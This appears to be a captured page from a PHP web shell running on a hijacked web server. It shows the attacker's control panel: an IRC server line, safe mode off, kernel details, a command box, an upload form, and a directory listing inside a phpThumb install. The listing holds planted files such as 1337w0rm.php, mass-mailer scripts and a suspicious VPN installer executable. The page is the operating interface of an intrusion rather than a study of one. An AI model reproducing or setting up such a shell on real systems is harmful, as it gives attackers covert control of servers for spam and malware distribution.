 Ketika Sahabat Jadi Bangsat !
Server : irc.blackunix.us 7000
Status : sCanneR ON
SAFE_MODE : OFF
User :
Uname : Linux hm2820 3.2.65-grsec-1.yos.x86_64 #1 SMP Mon Dec 22 17:43:04 BRST 2014 x86_64
Command
ls -al eXcute
Upload File
Browse... No file selected.
New name: Upload
total 34061
drwxrwxr-x 10 30 Jul 20 17:48 .
drwxr-xr-x 64 134 Sep 22 2014 ..
-rw-rw-rw- 1 64866 Jul 19 20:11 1337w0rm.php
drwxrwxrwx 2 5443 Jul 19 20:21 BT
-rw-rw-rw- 1 10214 Jul 20 17:48 Mailer-1.php
-rw-rw-rw- 1 201688 Jul 20 17:47 Mailer-2.php
-rw-rw-rw- 1 91846 Jul 19 10:44 Robot-Pirates.php
-rw-rw-rw- 1 32720992 Jul 19 10:53 SurfEasyVPN-Installer.exe
-rw-rw-rw- 1 27252 Jan 18 2015 agger.txt
drwxrwxrwx 2 4 Jul 19 20:21 bt
drwxrwxr-x 17 32 Jul 21 23:25 cache
drwxrwxr-x 2 12 Sep 13 2008 demo
drwxrwxr-x 2 7 Sep 13 2008 docs
drwxrwxr-x 2 3 Sep 13 2008 fonts
drwxrwxr-x 2 3 Sep 13 2008 images
-rw-rw-r-- 1 310 Sep 13 2008 index.php
-rw-rw-rw- 1 9230 Jun 30 06:03 myluph.php
-rw-rw-rw- 1 24 Jul 19 20:18 php.ini
-rw-rw-r-- 1 21845 Sep 13 2008 phpThumb.config.php
-rw-rw-r-- 1 27543 Sep 13 2008 phpThumb.php